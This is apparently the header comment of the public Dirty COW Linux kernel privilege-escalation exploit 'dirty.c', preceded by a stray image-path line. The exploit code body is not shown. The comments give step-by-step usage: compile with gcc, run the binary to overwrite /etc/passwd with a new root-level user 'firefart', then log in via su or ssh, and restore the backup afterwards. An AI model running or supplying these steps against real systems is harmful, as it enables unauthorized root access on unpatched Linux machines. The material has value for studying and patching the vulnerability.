 // To use this exploit modify the user values according to your needs.
//   The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
//   https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
//   gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
//   "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
//   mv /tmp/passwd.bak /etc/passwd